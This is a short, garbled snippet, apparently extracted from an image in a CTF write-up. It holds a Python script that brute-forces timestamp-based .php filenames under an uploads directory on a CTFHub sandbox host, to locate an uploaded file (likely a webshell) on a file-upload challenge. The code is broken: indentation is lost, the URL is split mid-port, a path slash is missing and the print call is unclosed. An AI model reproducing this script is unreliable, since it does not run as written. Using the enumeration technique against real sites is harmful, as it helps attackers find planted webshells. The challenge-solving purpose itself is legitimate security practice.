 import requests
time1="20200901092704"
for i in range(1000):
t_name = time1 + str(i) + ".php"
url = "http://challenge-f204c83509ec1234.sandbox.ctfhub.com:1008
0/uploads" + t_name
response = requests.get(url)
if response.status_code == 200:
print(url
字节脉搏实验室